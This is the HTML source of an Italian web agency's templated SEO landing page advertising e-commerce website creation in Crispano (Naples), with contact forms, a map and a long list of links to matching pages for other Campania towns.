

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clion.it/campania/napoli/crispano/creazione_sito_di_vendita_on_line_crispano/creazione-sito-di-vendita-on-line-crispano.html
body_size: 68690
content:
<!DOCTYPE html>
<html lang="it">

<head>
    <base href="/">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Creazione sito di vendita on line Crispano - Clion Spa</title>
    <meta name="description" content="Clion Spa: azienda web leader in Italia e nel comune di Crispano per la creazione di siti di vendita on line e negozi on line. Oltre 1500 clienti soddisfatti.">
    <meta name="keywords" content="Creazione siti di vendita on line Crispano, CREAZIONE SITI DI VENDITA ON LINE CRISPANO, siti e-commerce Crispano, SITI E-COMMERCE CRISPANO, di vendita on line, DI VENDITA ON LINE, creazione, CREAZIONE, preventivo, PREVENTIVO, costo, COSTO, Crispano, CRISPANO, clion, CLION">

    <meta property="og:url" content="https://www.clion.it/" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Creazione sito di vendita on line Crispano - Clion Spa" />
    <meta property="og:description" content="Clion Spa: azienda web leader in Italia e nel comune di Crispano per la creazione di siti di vendita on line e negozi on line. Oltre 1500 clienti soddisfatti." />
    <meta property="og:image" content="https://www.clion.it/images/target/creazione_sito_di_vendita_on_line.jpg" />

    <meta itemprop="name" content="Creazione sito di vendita on line Crispano - Clion Spa" />
    <meta itemprop="description" content="Clion Spa: azienda web leader in Italia e nel comune di Crispano per la creazione di siti di vendita on line e negozi on line. Oltre 1500 clienti soddisfatti." />
    <meta itemprop="image" content="https://www.clion.it/images/target/creazione_sito_di_vendita_on_line.jpg">

    <link rel="apple-touch-icon" sizes="57x57" href="apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" href="favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="favicon-194x194.png" sizes="194x194">
    <link rel="icon" type="image/png" href="favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="android-chrome-192x192.png" sizes="192x192">
    <link rel="icon" type="image/png" href="favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="manifest.json">
    <meta name="msapplication-TileColor" content="#1f2c35">
    <meta name="msapplication-TileImage" content="mstile-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <!--<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic' rel='stylesheet' type='text/css'>-->

    <link href='https://fonts.googleapis.com/css?family=Lato:100,400,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
    <!-- Bootstrap -->

    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.6.0/dist/leaflet.css" integrity="sha512-xwE/Az9zrjBIphAcBb3F6JVqxf46+CDLwfLMHloNu6KEQCAWi6HcDUbeOfBIptF7tcCzusKFjFw2yuvEpDL9wQ==" crossorigin="" />
    <!-- Make sure you put this AFTER Leaflet's CSS -->
    <script src="https://unpkg.com/leaflet@1.6.0/dist/leaflet.js" integrity="sha512-gZwIG9x3wUXg2hdXF6+rVkLF/0Vi9U8D2Ntg4Ga5I5BZpVkVxlJWbSQtXPSiUTtC0TjtGOmxa1AJPuV0CPthew==" crossorigin=""></script>

    <!-- Load Esri Leaflet from CDN -->
    <script src="https://unpkg.com/esri-leaflet"></script>

    <!-- Esri Leaflet Geocoder -->
    <link rel="stylesheet" href="https://unpkg.com/esri-leaflet-geocoder/dist/esri-leaflet-geocoder.css" />
    <script src="https://unpkg.com/esri-leaflet-geocoder"></script>

    <link href="assets/target/assets/css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="assets/target/assets/css/font-awesome.min.css">
    <link href="assets/target/assets/css/bootstrap-clion.css" rel="stylesheet">
    <link href="assets/target/assets/css/style.css?1764356402" rel="stylesheet">
    <link href="assets/target/assets/css/responsive.css" rel="stylesheet">
    <link href="assets/target/assets/css/animate.css" rel="stylesheet">
    <link href="assets/target/assets/css/scrolling-nav.css" rel="stylesheet">
    <link href="assets/target/assets/css/magnific-popup.css" rel="stylesheet">
    <link href="assets/target/assets/css/ui.totop.css" rel="stylesheet">
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

    <script src="assets/target/assets/js/modernizr.min.js"></script>

    <script>
        if (Modernizr.mq('screen and (min-device-width : 375px) and (max-device-width : 736px) and (orientation : landscape)')) {

            var landscapeMobile = true;

        } else {

            var landscapeMobile = false;

        }
    </script>

    
    	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HD59CQNNCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HD59CQNNCM');
</script>
</head>

<body class="default_navcolor page_target target_colors_2" data-spy="scroll" data-target="#one_page_menu" data-offset="100">

    <nav class="navbar yamm navbar-default NEW">
        <div class="container-fluid">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar" id="icon-bar-1"></span>
                    <span class="icon-bar" id="icon-bar-2"></span>
                    <span class="icon-bar" id="icon-bar-3"></span>
                </button>
                <div class="hero_text-top">
                    <h2>
                        Lorem ipsum dolor, sit amet consectetur adipisicing elit.
                    </h2>
                </div>

            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="navbar-collapse" id="menu_navbar">
                <ul id="main_menu" class="nav navbar-nav pull-right">
                    <li class="visible-lg visible-md">
                        <a href="https://www.clion.it" target="_blank" class="top_web_link">Vai al sito</a>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>

    <nav class="navbar yamm navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar" id="icon-bar-1"></span>
                    <span class="icon-bar" id="icon-bar-2"></span>
                    <span class="icon-bar" id="icon-bar-3"></span>
                </button>
                <a class="navbar-brand" href="https://clion.it/target/index.php">
                    <!-- <i title="10 anni di attività!"></i> -->
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="navbar-collapse" id="menu_navbar">
                <ul id="main_menu" class="nav navbar-nav pull-right">
                    <li class="has_submenu current_page dropdown">
                        <a href="https://clion.it/target/chi-siamo.php" class="dropdown-toggle" data-toggle="dropdown">Chi siamo</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#storia">Storia e mission</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#team">Il team</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#clion-per-il-sociale">Clion per il sociale</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#dicono-di-noi">Dicono di noi</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu current_page dropdown">
                        <a href="https://clion.it/target/azienda.php" class="dropdown-toggle" data-toggle="dropdown">Azienda</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/azienda.php#le-nostre-sedi">Le nostre sedi</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/azienda.php#video">Video</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu dropdown" id="dropdown-prodotti-handler">
                        <a href="https://clion.it/target/#" onclick="return false;" class="dropdown-toggle" data-toggle="dropdown" style="cursor: default;">Prodotti &amp; servizi</a>
                        <ul class="dropdown-menu" id="dropdown-menu-prodotti" style="width: 1619px; margin-left: -809.5px; display: none;">
                            <li>
                                <div class="yamm-content">
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-web">
                                            <h3><a href="https://clion.it/target/web.php">Web</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#hosting-e-housing">Hosting &amp; Housing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#siti-internet">Siti Internet</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#servizi-aggiuntivi">Servizi aggiuntivi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#portali">Portali</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#seo-e-sem">SEO &amp; SEM</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#soluzioni-mobile">Soluzioni Mobile</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-software">
                                            <h3><a href="https://clion.it/target/software.php">Software</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#contabilit%C3%A0-e-magazzino">Contabilità e
                                                        Magazzino</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#assistenza-e-riparazioni">Assistenza e
                                                        riparazioni</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#agenzie-immobiliari">Agenzie immobiliari</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#crm-e-rete-vendita">CRM &amp; Rete Vendita</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#autosaloni-e-concessionari">Autosaloni e
                                                        concessionari</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#agenzie-di-viaggio">Agenzie di viaggio</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#sincro-prezzi">Sincro-prezzi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/fatturazione-elettronica.php">Fatturazione elettronica</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#software-personalizzati">Software
                                                        personalizzati</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-servizi">
                                            <h3><a href="https://clion.it/target/consulenza.php">Consulenza</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#social-media-marketing">Social Media
                                                        Marketing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#e-commerce-in-outsourcing">E-commerce in
                                                        Outsourcing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#sviluppo-loghi-aziendali-e-grafiche-personalizzate">Sviluppo
                                                        loghi aziendali e grafiche personalizzate</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-bandi">Consulenza bandi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-legale-informatica">Consulenza
                                                        legale informatica</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-registrazioni-marchi-e-brevetti">Consulenza
                                                        registrazioni marchi e brevetti</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu dropdown">
                        <a href="https://clion.it/target/#" onclick="return false;" class="dropdown-toggle" data-toggle="dropdown" style="cursor: default;">News</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/eventi-e-comunicazioni.php">Eventi &amp; comunicazioni</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/news-dal-mondo.php">News dal mondo</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/progetti.php">Progetti</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>

                    <li class="">
                        <a href="https://clion.it/target/contatti.php" class="last_menu_link">Contatti</a>
                    </li>
                    <li class="visible-lg visible-md">
                        <a href="https://webmail.clion.email/" target="_blank" class="top_email_link">Webmail</a>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav><!-- /navbar -->

    <div class="form_offcanvas">

        <div class="form_offcanvas__container">

            <span class="form_offcanvas__close">
                <i class="fa fa-remove"></i>
            </span>

            <img src="img/logo_top.png" class="form_offcanvas_logo" alt="Logo Clion" />

            <a href="tel:800553001" class="form_offcanvas_number"><img src="img/numver_small.jpg" alt="Numero Verde: 800553001" /></a>

            <p>Serve aiuto? Lasciaci il tuo numero, ti ricontattiamo noi!</p>

            <form action="" id="form_offcanvas" method="POST">

                <div class="row">

                    <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">

                        <input type="text" class="form-control" placeholder="Nome" name="nome" required>

                    </div>

                    <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">

                        <input type="text" class="form-control" placeholder="Telefono" name="telefono" required>

                    </div>

                    <div class="form-group col-xs-12 text-center">

                        <button type="submit" class="btn btn-sm">invia</button>

                    </div>

                </div>

                <input type="hidden" name="IP" value="3.143.18.4">

                <input type="hidden" name="form_offcanvas" value="1">

                <input type="hidden" name="from" value="creazione-sito-di-vendita-on-line-seo.php - Devi creare un nuovo sito di vendita on line o modificarne uno esistente nel comune di Crispano?">

            </form>

        </div>
    </div>
    <span class="form_offcanvas__label">
        <i></i>
        <span>Contattaci ora</span>
    </span>

    <style>
        .breadcrumb_container {
            background-color: #38b5e6;
        }
    </style>
    <section class="breadcrumb_container">
        <ol class="container breadcrumb">
            <li><a href="index.php">Home</a></li>
            <li class="active">Creazione sito di vendita on line Crispano - Clion Spa</li>
        </ol>
    </section><article class="target_content">
	<div class="container-fluid">
		<div class="hero_text">

			<div class="row _heading">
				<div class="col-xs-12 col-sm-6 col-md-5 col-lg-4 text-center">
					<a href="https://www.clion.it">
						<img src="/img/logo_top.png" style="width: 400px" class="company_logo" alt="Creazione sito di vendita on line Crispano" title="Creazione sito di vendita on line Crispano" />
					</a>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-7 col-lg-8" style="position: static">
					<h2>
						<b>Clion Spa</b>: la più grande web company italiana da 18 anni al vostro fianco
						<a href="https://www.clion.it" class="_ext_link d-none d-sm-block">
							<span>Vai al sito</span>
						</a>
					</h2>

					<a href="https://www.clion.it" class="_ext_link _ext_link_2 d-sm-none">
						<span>Vai al sito</span>
					</a>

				</div>
			</div>
			<h1>
				Devi creare un nuovo sito di vendita on line o modificarne uno esistente nel comune di Crispano?			</h1>
			<p>
				La Clion Spa, azienda web leader in Italia e nel comune di <strong>Crispano</strong>, per la <strong>creazione di siti di vendita on line</strong>, crea il tuo sito <strong>di vendita on line</strong> secondo le ultime tecnologie e secondo le tue esigenze. Che la tua sia una grande o una piccola azienda del comune di <strong>Crispano</strong>, contattaci anche utilizzando il form qui di seguito. <br><strong><font color="#56a2d6">Ci piace lavorare per il cliente e con il cliente: sarai tu la nostra migliore pubblicità.</strong></font><br>Troverai persone esperte nella <strong>creazione siti di vendita on line</strong> che ti sapranno guidare nel complicato mondo della <strong>creazione di un sito di vendita on line</strong> nel comune di <strong>Crispano</strong><br><strong><font color="#56a2d6">La nostra consulenza è completamente gratuita e senza impegno.</font></strong><br>			</p>
			<a href="#target_form" class="btn btn-outline">Contattaci Ora</a>
			<div class="seo_hero_top">
				<img src="assets/target/img/seo/1.png" alt="Creazione sito di vendita on line Crispano" title="Creazione sito di vendita on line Crispano" />
			</div>
		</div>
		<div class="hero_form">
			<div id="clion_map_seo" data-lat="40.9545129" data-long="14.2890194"
				data-text="<b>CREAZIONE SITO DI VENDITA ON LINE</b><br>CAMPANIA - NAPOLI - CRISPANO"
				data-zoom="7"></div>
			<div class="map_text">
				<div id="target_bottomblock" class=" ">
					<h2></h2>
					<p></p>
				</div>
			</div>
			<div class="additional_block">
				<form method="POST" onsubmit="return controlla(this);" class="form  " id="form_lascia_numero" action="sendmail.php">
					<p class="generic_text">
						Lasciaci il tuo numero,<br> ti ricontattiamo noi!
					</p>
					<input type="text" class="form-control required" placeholder="Nome" name="nome" required>
					<input type="text" class="form-control required" placeholder="Telefono" name="telefono" required>
					<input type="hidden" name="IP" value="3.143.18.4">
					<input type="text" name="check" style="display:none;">
					<button type="submit" class="btn btn-reverse btn-xs btn-block btn-inverted">invia</button>
					<input type="hidden" name="form_offcanvas" value="1">
					<input type="hidden" name="from" value="creazione-sito-di-vendita-on-line-seo.php - Devi creare un nuovo sito di vendita on line o modificarne uno esistente nel comune di Crispano?">
				</form>
			</div>
			<div class=" text-center numeri_seo">
				<a href="tel:0733881189"><img src="img/num_sede_centrale.png" alt="Telefono: 0733881189"></a>
				<a href="tel:800553001"><img src="img/numver.jpg" height="50" alt="Numero Verde: 800553001"></a>
				<a href="https://api.whatsapp.com/send?phone=+393387485767&text=Salve%2C+vorrei+delle+informazioni+riguardo+Creazione+sito+di+vendita+on+line+Campania+-+Napoli+-+Crispano">
					<img src="img/whatsapp_call.jpg" height="50">
				</a>
				<a class="richiamami"
					href="https://www.numeroverde.it/cmb/autocall/41c245264c827a0d14ed0d1493e6c0bf">
					<img src="img/richiamami.jpg" />
				</a>
			</div>
		</div>
	</div>
	<script type="text/javascript"></script>
	<div id="target_form_container" class="container-fluid" style="margin-top: 40px;">
		<div class="row _about_2">
			<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5">
				<img src="/images/target/creazione_sito_di_vendita_on_line.jpg" class="img-responsive" alt="Creazione sito di vendita on line Crispano" title="Creazione sito di vendita on line Crispano" style="margin-left:auto; width: 100%;" />
			</div>
			<div class="col-xs-12 col-sm-7 col-md-7 col-lg-7">
				<div class="target_text">
					<h2>
						Clion Spa: la tua azienda web & software per la<strong> creazione di siti di vendita on line</strong> nel comune di <strong>Crispano</strong>					</h2>
					<p class="generic_text clearfix">
						La <strong>creazione di un sito di vendita on line</strong> richiede professionalità, impegno e un'approfondita conoscenza del web. Tutte caratteristiche che ritroverai nel nostro preparatissimo staff. Anche nel comune di <strong>Crispano</strong>					</p>
				</div>
			</div>
		</div>
		<div class="row" style="margin-top: 40px;">
			<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5">
				<form method="post" onsubmit="return controlla(this);" id="target_form" action="sendmail.php">
					<h4>
						<strong>Contattaci ora! La nostra consulenza è completamente gratuita!</strong>
					</h4>
					<input type="text" placeholder="Ragione Sociale / Nome &amp; Cognome" name="nome"
						class="form-control required">
					<input type="text" placeholder="Telefono fisso o cellulare" name="telefono"
						class="form-control required">
					<input type="email" placeholder="Email" name="email" class="form-control required">
					<textarea name="messaggio" id="t_desc" class="form-control" rows="4"
						placeholder="Richiesta o messaggio"></textarea>
					<input type="text" name="check" style="display:none;">
					<input type="hidden" name="form_contatti" value="1">
					<input type="hidden" name="oggetto"
						value="Richiesta di contatto pagina target - Devi creare un nuovo sito di vendita on line o modificarne uno esistente nel comune di Crispano?">
					<input type="hidden" name="IP" value="3.143.18.4">
					<p style="line-height: 12px; font-size: 12px;">
						<input type="checkbox" name="privacy" class="pull-left" required=""> <small>Autorizzo ai
							sensi dell'informativa sulla Privacy D.Lgs. 30 Giugno 2003 n.196 il <a
								href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60"
								style="color:#56a2d6;" class="privacy" target="_blank"><u>trattamento dei dati
									personali</u></a></small>
					</p>
					<button type="submit" class="btn btn-blue btn-sm pull-right">INVIA</button>
				</form>
			</div>
		</div>
	</div>
	<div class="container" style="margin-top: 40px;">
		<h2 style="padding-bottom: 0px !important;" class="text-center">Potrebbe interessarti anche...</h2>
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				<ul class="seo_nav nav-pills link_pagine">
        <a href="/campania/napoli/trecase/creazione_sito_di_vendita_on_line_trecase/creazione-sito-di-vendita-on-line-trecase.html" id="linkpage">Creazione sito di vendita on line Trecase</a> - <a href="/campania/napoli/melito-di-napoli/creazione_sito_di_vendita_on_line_melito_di_napoli/creazione-sito-di-vendita-on-line-melito-di-napoli.html" id="linkpage">Creazione sito di vendita on line Melito di Napoli</a> - <a href="/campania/napoli/ischia/creazione_sito_di_vendita_on_line_ischia/creazione-sito-di-vendita-on-line-ischia.html" id="linkpage">Creazione sito di vendita on line Ischia</a> - <a href="/campania/napoli/torre-del-greco/creazione_sito_di_vendita_on_line_torre_del_greco/creazione-sito-di-vendita-on-line-torre-del-greco.html" id="linkpage">Creazione sito di vendita on line Torre del Greco</a> - <a href="/campania/napoli/capri/creazione_sito_di_vendita_on_line_capri/creazione-sito-di-vendita-on-line-capri.html" id="linkpage">Creazione sito di vendita on line Capri</a> - <a href="/campania/napoli/comiziano/creazione_sito_di_vendita_on_line_comiziano/creazione-sito-di-vendita-on-line-comiziano.html" id="linkpage">Creazione sito di vendita on line Comiziano</a> - <a href="/campania/napoli/castellammare-di-stabia/creazione_sito_di_vendita_on_line_castellammare_di_stabia/creazione-sito-di-vendita-on-line-castellammare-di-stabia.html" id="linkpage">Creazione sito di vendita on line Castellammare di Stabia</a> - <a href="/campania/napoli/quarto/creazione_sito_di_vendita_on_line_quarto/creazione-sito-di-vendita-on-line-quarto.html" id="linkpage">Creazione sito di vendita on line Quarto</a> - <a href="/campania/napoli/san-vitaliano/creazione_sito_di_vendita_on_line_san_vitaliano/creazione-sito-di-vendita-on-line-san-vitaliano.html" id="linkpage">Creazione sito di vendita on line San Vitaliano</a> - <a href="/campania/napoli/santa-maria-la-carita/creazione_sito_di_vendita_on_line_santa_maria_la_carita/creazione-sito-di-vendita-on-line-santa-maria-la-carita.html" id="linkpage">Creazione sito di vendita on line Santa Maria la Carità</a> - <a href="/campania/napoli/casamarciano/creazione_sito_di_vendita_on_line_casamarciano/creazione-sito-di-vendita-on-line-casamarciano.html" id="linkpage">Creazione sito di vendita on line Casamarciano</a> - <a href="/campania/napoli/boscoreale/creazione_sito_di_vendita_on_line_boscoreale/creazione-sito-di-vendita-on-line-boscoreale.html" id="linkpage">Creazione sito di vendita on line Boscoreale</a> - <a href="/campania/napoli/boscotrecase/creazione_sito_di_vendita_on_line_boscotrecase/creazione-sito-di-vendita-on-line-boscotrecase.html" id="linkpage">Creazione sito di vendita on line Boscotrecase</a> - <a href="/campania/napoli/forio/creazione_sito_di_vendita_on_line_forio/creazione-sito-di-vendita-on-line-forio.html" id="linkpage">Creazione sito di vendita on line Forio</a> - <a href="/campania/napoli/san-sebastiano-al-vesuvio/creazione_sito_di_vendita_on_line_san_sebastiano_al_vesuvio/creazione-sito-di-vendita-on-line-san-sebastiano-al-vesuvio.html" id="linkpage">Creazione sito di vendita on line San Sebastiano al Vesuvio</a> - <a href="/campania/napoli/san-giorgio-a-cremano/creazione_sito_di_vendita_on_line_san_giorgio_a_cremano/creazione-sito-di-vendita-on-line-san-giorgio-a-cremano.html" id="linkpage">Creazione sito di vendita on line San Giorgio a Cremano</a> - <a href="/campania/napoli/qualiano/creazione_sito_di_vendita_on_line_qualiano/creazione-sito-di-vendita-on-line-qualiano.html" id="linkpage">Creazione sito di vendita on line Qualiano</a> - <a href="/campania/napoli/brusciano/creazione_sito_di_vendita_on_line_brusciano/creazione-sito-di-vendita-on-line-brusciano.html" id="linkpage">Creazione sito di vendita on line Brusciano</a> - <a href="/campania/napoli/marano-di-napoli/creazione_sito_di_vendita_on_line_marano_di_napoli/creazione-sito-di-vendita-on-line-marano-di-napoli.html" id="linkpage">Creazione sito di vendita on line Marano di Napoli</a> - <a href="/campania/napoli/sorrento/creazione_sito_di_vendita_on_line_sorrento/creazione-sito-di-vendita-on-line-sorrento.html" id="linkpage">Creazione sito di vendita on line Sorrento</a> - <a href="/campania/napoli/somma-vesuviana/creazione_sito_di_vendita_on_line_somma_vesuviana/creazione-sito-di-vendita-on-line-somma-vesuviana.html" id="linkpage">Creazione sito di vendita on line Somma Vesuviana</a> - <a href="/campania/napoli/camposano/creazione_sito_di_vendita_on_line_camposano/creazione-sito-di-vendita-on-line-camposano.html" id="linkpage">Creazione sito di vendita on line Camposano</a> - <a href="/campania/napoli/procida/creazione_sito_di_vendita_on_line_procida/creazione-sito-di-vendita-on-line-procida.html" id="linkpage">Creazione sito di vendita on line Procida</a> - <a href="/campania/napoli/sant+antonio-abate/creazione_sito_di_vendita_on_line_sant+antonio_abate/creazione-sito-di-vendita-on-line-sant+antonio-abate.html" id="linkpage">Creazione sito di vendita on line Sant'Antonio Abate</a> - <a href="/campania/napoli/piano-di-sorrento/creazione_sito_di_vendita_on_line_piano_di_sorrento/creazione-sito-di-vendita-on-line-piano-di-sorrento.html" id="linkpage">Creazione sito di vendita on line Piano di Sorrento</a> - <a href="/campania/napoli/visciano/creazione_sito_di_vendita_on_line_visciano/creazione-sito-di-vendita-on-line-visciano.html" id="linkpage">Creazione sito di vendita on line Visciano</a> - <a href="/campania/napoli/casalnuovo-di-napoli/creazione_sito_di_vendita_on_line_casalnuovo_di_napoli/creazione-sito-di-vendita-on-line-casalnuovo-di-napoli.html" id="linkpage">Creazione sito di vendita on line Casalnuovo di Napoli</a> - <a href="/campania/napoli/lacco-ameno/creazione_sito_di_vendita_on_line_lacco_ameno/creazione-sito-di-vendita-on-line-lacco-ameno.html" id="linkpage">Creazione sito di vendita on line Lacco Ameno</a> - <a href="/campania/napoli/san-giuseppe-vesuviano/creazione_sito_di_vendita_on_line_san_giuseppe_vesuviano/creazione-sito-di-vendita-on-line-san-giuseppe-vesuviano.html" id="linkpage">Creazione sito di vendita on line San Giuseppe Vesuviano</a> - <a href="/campania/napoli/saviano/creazione_sito_di_vendita_on_line_saviano/creazione-sito-di-vendita-on-line-saviano.html" id="linkpage">Creazione sito di vendita on line Saviano</a> - <a href="/campania/napoli/monte-di-procida/creazione_sito_di_vendita_on_line_monte_di_procida/creazione-sito-di-vendita-on-line-monte-di-procida.html" id="linkpage">Creazione sito di vendita on line Monte di Procida</a> - <a 